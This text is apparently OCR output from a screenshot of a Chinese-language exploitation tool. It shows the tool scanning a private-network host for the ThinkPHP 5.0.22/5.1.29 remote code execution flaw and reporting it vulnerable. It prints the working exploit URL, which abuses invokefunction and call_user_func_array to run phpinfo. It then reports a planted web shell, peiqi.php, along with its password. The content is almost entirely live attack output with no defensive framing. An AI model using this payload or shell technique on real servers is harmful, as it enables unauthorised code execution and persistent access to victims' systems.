 URL: http://192.168.130.128 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.130.128/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] http://192.168.130.128/peiqi.php Pass:peiqi